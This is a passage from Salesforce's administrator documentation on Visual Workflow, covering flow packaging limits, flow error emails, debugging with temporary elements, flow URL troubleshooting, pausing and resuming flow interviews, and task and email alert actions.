Flows can be included in both managed and unmanaged packages. Before you deploy one, understand the limitations and behaviors of packages that contain flows.

## **Component Dependencies**

- **•** If you plan to deploy a flow with packages, consider limitations in migration support. Make sure your flows reference only packageable components and fields.
- **•** Referential integrity works the same for flows as it does for other packaged elements.
- **•** If any of the following elements are used in a flow, packageable components that they reference aren't included in the package automatically. To deploy the package successfully, manually add those referenced components to the package.
	- **–** Apex
	- **–** Email Alerts
	- **–** Post to Chatter
	- **–** Quick Actions
	- **–** Send Email
	- **–** Submit for Approval

For example, if you use an email alert, manually add the email template that is used by that email alert.

#### **Flow Status**

You can package only active flows. The active version of the flow is determined when you upload a package version. If none of the flow's versions are active, the upload fails.

## EDITIONS

Available in: Salesforce **Classic** 

## **Updating Packages**

- **•** To update a managed package with a different flow version, activate that version and upload the package again. You don't need to add the newly activated version to the package. However, if you activate a flow version by mistake and upload the package, you'll distribute that flow version to everyone. Be sure to verify which version you really want to upload.
- **•** You can't include flows in package patches.

#### **Other Limitations**

- **•** If you register your namespace after you referenced a flow in a Visualforce page or Apex code, don't forget to add the namespace to the flow name. Otherwise, the package will fail to install.
- **•** If someone installs a flow from a managed package, error emails for that flow's interviews don't include any details about the individual flow elements. The email is sent to the user who installed the flow.
- **•** Flow triggers aren't packageable.

The pilot program for flow trigger workflow actions is closed. If you've already enabled the pilot in your org, you can continue to create and edit flow trigger workflow actions. If you didn't enable the pilot in your org, use the [Flows action](#page-4658-0) in Process Builder instead.

**•** In a development organization, you can't delete a flow or flow version after you upload it to a released or beta managed package.

## SEE ALSO:

<span id="page-4899-0"></span>[Considerations for Installed Flows](#page-4773-0) [Create a Package](#page-5709-0)

# Why Did My Flow Interview Fail?

To troubleshoot a failed flow interview, use the flow fault email. You can also set up temporary Screen or Send Email elements to identify the problem.

## [Emails About Flow Errors](#page-4900-0)

Every time a flow interview fails, the admin who created the associated flow gets an email. The email includes the error message from the failure and details about every flow element that the interview executed.

#### [Limitations of Emails About Flow Errors \(Beta\)](#page-4900-1)

The email about errors in flow interviews has some limitations for Screen, Lookup, Create, and Subflow elements—as well as some general limitations.

#### [Add Temporary Elements to a Flow](#page-4901-0)

Add Screen or Send Email elements to the flow so you can check what the resources' values are at any given time. Once you've solved the problem, delete temporary Screen elements.

#### [Troubleshoot Flow URLs](#page-4903-0)

If you're distributing a flow and the custom button, custom link, or a direct flow URL isn't working as expected, verify the referenced flow. In addition, verify its variables if you're passing values into a flow from the URL.

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

## <span id="page-4900-0"></span>Emails About Flow Errors

Every time a flow interview fails, the admin who created the associated flow gets an email. The email includes the error message from the failure and details about every flow element that the interview executed.

Note: This release contains a beta version of the flow error email that is production quality  $\Box$ but has [known limitations](#page-4900-1). You can provide feedback and suggestions for the flow error email on the [IdeaExchange](https://success.salesforce.com/ideaSearch).

If the interview failed at multiple elements, the admin receives multiple emails, and the final email includes an error message for each failure. If a flow uses fault connectors, its interviews can fail at multiple elements.

## Example:

```
An error occurred at element Apex Plug in 1.
List index out of bounds: 0.
An error occurred at element Fast Delete 1.
DELETE --- There is nothing in Salesforce matching your delete criteria.
An error occurred at element Email Alert 1.
Missing required input parameter: SObjectRowId.
```
## SEE ALSO:

<span id="page-4900-1"></span>[Limitations of Emails About Flow Errors \(Beta\)](#page-4900-1) [Customize What Happens When a Flow Fails](#page-4798-0) [Why Did My Flow Interview Fail?](#page-4899-0)

## Limitations of Emails About Flow Errors (Beta)

The email about errors in flow interviews has some limitations for Screen, Lookup, Create, and Subflow elements—as well as some general limitations.

Note: This release contains a beta version of the flow error email that is production quality but has known limitations. You can provide feedback and suggestions for the flow error email on the [IdeaExchange](https://success.salesforce.com/ideaSearch).

#### **General**

- If the user who started the flow doesn't have a first name, null replaces the user's first name in the "How the Interview Started" section.
- Variable assignments display in this pattern: {!variable} (prior value) = field/variable (new value). If the variable had no prior value, the parentheses display as empty. For example: {!varStatus} () = Status (Delivered)
- **•** If you install a flow from a managed package, error emails for that flow's interviews don't include any details about the individual flow elements. The email is sent to the user who installed the flow.

#### **Screen elements**

Password fields display in plain text, just like if you reference a password field in a Display Text field.

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### **Lookup elements**

The email displays lookup elements as "query" elements. Record Lookup displays as Record Query, and Fast Lookup displays as Fast Query.

#### **Subflow elements**

- **•** The merge field annotation ({!variable} as opposed to just variable) is missing for variables in a referenced flow. For example, when an interview enters a subflow and gives details about the inputs, the subflow's variable is subVariable instead of {!subVariable}.
- **•** If the error occurs in a referenced flow, the email gets sent to the author of the master flow, but the subject references the name of the referenced flow.
- **•** If you see multiple "Entered flow *ReferencedFlowName* version *ReferencedFlowVersion*" messages with no "Exited *ReferencedFlowName* version *ReferencedFlowVersion*" messages in between them, the flow user navigated backwards. To prevent this scenario, adjust the navigation options in the first screen of the referenced flow so that the user can't click **Previous**.

SEE ALSO:

<span id="page-4901-0"></span>[Emails About Flow Errors](#page-4900-0) [Why Did My Flow Interview Fail?](#page-4899-0)

## Add Temporary Elements to a Flow

Add Screen or Send Email elements to the flow so you can check what the resources' values are at any given time. Once you've solved the problem, delete temporary Screen elements.

- **1.** Create a single text template that contains the values of all resources and the fault message.
- **2.** For each fault path, use the text template to configure one of the following elements.
	- **•** A Screen element that uses the text template in a Display Text Field. (Only if the flow's type supports Screen elements.)
	- **•** A Send Email element that uses the text template as the body and your email as the recipient.
	- **•** A Post to Chatter element that uses the text template as the message. Consider creating a Chatter group specifically for flow errors.
- **3.** Test the flow.
	- Example: Here's a text template for the Calculate Discounts on Opportunities flow in the Cloud Flow Designer Workbook.

```
RESOURCE VALUES for "Calculate Discounts on Opportunities"
opptyID: {!opptyID}
AccountID: {!AccountID}
AccountRevenue: {!AccountRevenue}
Full Discount outcome: { ! Full Discount}
Partial Discount outcome: { ! Partial Discount}
Discount: {!Discount}
ERROR
{!$Flow.FaultMessage}
```
After each element in the flow, add a temporary Post to Chatter element. Each Post to Chatter element is configured to use:

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"

- **•** The text template as the post's message
- **•** The "Flow Troubleshooting" Chatter group as the post's target

Configure the Record Lookup and Record Update elements' fault connecters so that they route to the Post to Chatter elements.



This way, the flow posts to the Chatter group after the Record Lookup, Decision, Assignment, and Record Update elements are executed. Each post provides insight into the values of each resource throughout the flow. If the flow fails, the error is included in the Chatter posts.

After you identify and fix the problem with the flow, remove the temporary elements.

#### SEE ALSO:

[Why Did My Flow Interview Fail?](#page-4899-0)

## <span id="page-4903-0"></span>Troubleshoot Flow URLs

If you're distributing a flow and the custom button, custom link, or a direct flow URL isn't working as expected, verify the referenced flow. In addition, verify its variables if you're passing values into a flow from the URL.

To make sure that the URL can find the right flow, verify that:

- **•** The flow that the URL references hasn't been deleted or deactivated.
- **•** The flow name is spelled and capitalized correctly. It must be an exact, case-sensitive match to the flow's Unique Name.

If your flow URL references a specific flow version, verify that the version hasn't been deleted or deactivated.

If you're using the URL to pass values into the flow and the URL can't access the variable, the parameter that references the variable is ignored.

To make sure that the URL can find the right flow variable, verify that each variable you're trying to pass values into:

- **•** Is spelled and capitalized correctly. It must be an exact, case-sensitive match to the variable.
- **•** Allows input access. The variable's Input/Output Type must be set to "Input Only" or "Input and Output."
- **•** Hasn't been renamed in the flow.
- **•** Hasn't been removed from the flow.
- **•** Isn't an sObject variable or an sObject collection variable.

In addition, make sure the value that you're trying to pass into the variable is compatible with the variable's data type and is correctly formatted.

## SEE ALSO:

<span id="page-4903-1"></span>[Set Flow Finish Behavior with a Flow URL](#page-4896-0) [Set Flow Variables with the Flow URL](#page-4895-0) [Why Did My Flow Interview Fail?](#page-4899-0)

# Flow Interviews

A flow interview is a running instance of a flow. A flow is an application built by your administrator that asks you for inputs and does something in Salesforce based on those inputs.

For example, a flow could provide a call script for customer support calls and use the information you provide to create a case. What the flow does with the information you provide is entirely up to your administrator.

When you run a flow interview, whether through a link, button, or tab, you're running a single instance of a flow. If the terminology is confusing, consider the difference between a record and an object. You create an account record, which is a single instance of the Account object that your administrator customized.



Note: Keep these tips in mind when you run a flow.

- **•** Don't use your browser's Back or Forward buttons to navigate through a flow. Doing so can result in inconsistent data between the flow and Salesforce.
- **•** A single flow can have up to 50 different versions. When you run a flow, you see the active version, but your admin could have a more recent version.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



Available in: both Salesforce Classic and Lightning Experience

#### [Pause a Flow Interview](#page-4904-0)

If your administrator has configured a given flow to do so, you can pause its interviews. Pausing is useful, for example, when a call with a customer drops or the customer can't find their account number and plans to call you back.

#### [Resume a Flow Interview](#page-4905-0)

If you paused a flow interview, resume it after you have all the necessary information.

#### [Delete a Flow Interview](#page-4906-0)

If you paused a flow interview and don't plan to resume it, delete it. By removing unnecessary interviews, you make sure that your pending list includes only interviews that you still plan to act on.

#### SEE ALSO:

<span id="page-4904-0"></span>[Visual Workflow](#page-4755-0)

## Pause a Flow Interview

If your administrator has configured a given flow to do so, you can pause its interviews. Pausing is useful, for example, when a call with a customer drops or the customer can't find their account number and plans to call you back.

- **1.** In an open flow interview, click **Pause**.
- **2.** Explain why you had to pause the flow.

This step is optional, but it helps differentiate between the different flow interviews that you've paused, especially if you paused multiple interviews of the same flow. This explanation can be up to 255 characters long.

#### **3.** Click **OK**.

The flow interview is saved until you resume or delete it later. Any valid values that you entered before you paused are saved with the interview, so you don't have to reenter that information when you resume.

SEE ALSO:

[Flow Interviews](#page-4903-1) [Resume a Flow Interview](#page-4905-0)

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To pause a flow interview:

**•** "Run Flows" OR

> Force.com Flow User field enabled on the user detail page

## <span id="page-4905-0"></span>Resume a Flow Interview

If you paused a flow interview, resume it after you have all the necessary information.

- Note: If you pause an interview and the associated flow is updated before you resume, the resumed interview doesn't use the updated flow. Instead, it uses the version of the flow that was active when you paused.
- **1.** Go to a place that lists all of your paused flow interviews.

Depending on your administrator's configurations, you can find all the flow interviews that you've paused in one of these places.

- **•** "Paused Flow Interviews" on the Home tab in the full Salesforce site
- **•** "Paused Flow Interviews" in the left navigation in Salesforce1

If you paused a flow interview and can't find the place where you're supposed to resume the interviews from, contact your administrator.

**2.** Resume the appropriate flow interview.

If you entered values before you paused, all valid values are restored to those fields when you resume. If you don't see something that you entered before you paused, that value was invalid and the flow didn't save it.

If you enter "Acme, Inc." for a field that only accepts numbers and then pause, that field is blank when you resume the flow interview.

Warning: Once you resume a flow interview, that interview is removed from your Paused Flow Interviews list. If you resume an interview and then change your mind, click **Pause**. If you close the interview before pausing, you can't resume the interview later.

#### SEE ALSO:

[Flow Interviews](#page-4903-1) [Pause a Flow Interview](#page-4904-0) [Delete a Flow Interview](#page-4906-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To resume a flow interview:

**•** "Run Flows" OR

> Force.com Flow User field enabled on the user detail page

## <span id="page-4906-0"></span>Delete a Flow Interview

If you paused a flow interview and don't plan to resume it, delete it. By removing unnecessary interviews, you make sure that your pending list includes only interviews that you still plan to act on.

**1.** Go to a place that lists all of your paused flow interviews.

Depending on your administrator's configurations, you can find all the flow interviews that you've paused in one of these places.

- **•** "Paused Flow Interviews" on the Home tab in the full Salesforce site
- **•** "Paused Flow Interviews" in the left navigation in Salesforce1

If you paused a flow interview and can't find the place where you're supposed to resume the interviews from, contact your administrator.

**2.** Delete the flow interview that's unnecessary.

SEE ALSO: [Flow Interviews](#page-4903-1) [Resume a Flow Interview](#page-4905-0)

# Visual Workflow Terminology

The following terminology is used for Visual Workflow in Salesforce:

#### **Cloud Flow Designer**

Cloud-based application that lets administrators create a flow for use in Salesforce.

#### **Connector**

Connectors determine the available paths that a flow can take at run time.

#### **Element**

Each *element* represents an action that the flow can execute. Examples of such actions include reading or writing Salesforce data, displaying information and collecting data from flow users, executing business logic, or manipulating data.

#### **Flow**

A flow is an application that can execute logic, interact with the Salesforce database, call Apex classes, and collect data from users. You can build flows by using the Cloud Flow Designer.

#### **Flow Interview**

A flow interview is a running instance of a flow.

#### **Master Flow**

A master flow is a flow that contains a subflow element. The term "master" is used to distinguish it from the flow that is referenced and called by the subflow element.

#### **Resource**

Each resource represents a value that you can reference throughout the flow.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To resume a flow interview:

**•** "Run Flows" OR

> Force.com Flow User field enabled on the user detail page

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

#### **Subflow**

A subflow element references another flow, which it calls at run time. The flow that contains the subflow element is referred to as the master flow.

SEE ALSO:

[Cloud Flow Designer](#page-4777-0) [Visual Workflow](#page-4755-0)

# Automated Actions

An automated action is a reusable component that performs some sort of action behind the scenes—like updating a field or sending an email. Once you create an automated action, add it to a process, milestone, or other automated process.



## EDITIONS

Available in: Lightning Experience and Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## <span id="page-4907-0"></span>[Considerations for Automated Actions](#page-4919-0)

Before you start working with automated actions, familiarize yourself with relevant limits and special behaviors.

# Task Actions

Task actions determine the details of an assignment given to a specified user by an automated process. You can associate task actions with workflow rules, approval processes, or entitlement processes.

From Setup, enter *Tasks* in the Quick Find box, and select **Tasks**. Then use these settings to configure your task.

## EDITIONS

Available in: Lightning Experience and Salesforce Classic





You may notice that all your tasks include a **Created By** field. For tasks, this field contains the name of the person who saved the record that triggered the rule to assign the task.

Tasks don't trigger task-based workflow rules if they're created automatically, such as by clicking the **Send An Email** button or by using the Email to Salesforce BCC address field.

#### SEE ALSO:

<span id="page-4909-0"></span>[Associate Actions with Workflow Rules or Approval Processes](#page-4683-0)

# Email Alert Actions

Email alerts are emails generated by an automated process and sent to designated recipients. These actions consist of the standard text and list of recipients for an email. You can associate email alerts with processes, flows, workflow rules, approval processes, or entitlement processes. They're also available through the Invocable Actions REST API endpoint.

From Setup, enter *Email Alerts* in the Quick Find box, and select **Email Alerts**. Then use these settings to configure your email alert.



Tip: Create a standardized letterhead to use for all email templates you use for workflow alerts.



## **EDITIONS**

Available in: Lightning Experience and Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 



Note: The daily limit for emails sent through email alerts is 1,000 per standard Salesforce license per org—except for free Developer Edition and trial orgs, where the daily workflow email limit is 15. The overall org limit is 2,000,000. This limit applies to emails sent through email alerts in workflow rules, approval processes, flows, processes, or the REST API.

SEE ALSO:

[Available Recipient Types for Email Alerts](#page-4911-0) [Daily Limits for Email Alerts](#page-5887-0)

# <span id="page-4911-0"></span>Available Recipient Types for Email Alerts

When you configure an email alert, you identify who receives the email. The available options vary based on your org settings and the object you selected.

